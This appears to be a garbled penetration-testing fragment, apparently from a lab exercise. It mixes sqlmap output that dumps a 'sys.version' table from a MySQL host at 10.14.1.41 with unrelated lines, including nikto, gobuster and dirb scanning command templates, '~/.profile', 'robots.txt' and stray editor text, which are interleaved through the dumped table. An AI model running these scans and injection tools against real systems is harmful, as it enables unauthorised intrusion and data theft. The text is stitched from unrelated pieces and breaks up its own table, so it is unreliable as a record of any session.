 ---
[22:53:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:53:20] [INFO] fetching entries of column(s) 'sys_version' for table 'version' in database 'sys'
[22:53:21] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[22:53:21] [INFO] fetching number of column(s) 'sys_version' entries for table 'version' in database 'sys'
10.14.1.41
[22:53:21] [INFO] resumed: 1
[22:53:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:53:21] [INFO] retrieved: 1.5.1
Global Service Notes: http
Database: sys
Table: version
Format Styles Font Size
[1 entry]
+-------------+
***robots.txt***
| sys_version |
nikto -host=http://hostname | tee log.$port.nikto
+-------------+
~/.profile
| 1.5.1       |
gobuster dir -u $URL -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [-k -x .php,.html,.txt -U $USERNAME -P $PASSWORD]
+-------------+
dirb $URL -u $USERNAME:$PASSWORD -X .php
Linux 4.4
[22:53:34] [INFO] table 'sys.`version`' dumped to CSV file '/home/kali/.sqlmap/output/10.14.1.41/dump/sys/version.csv'
[22:53:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:53:34] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/10.14.1.41'
[*] ending @ 22:53:34 /2020-03-23/
http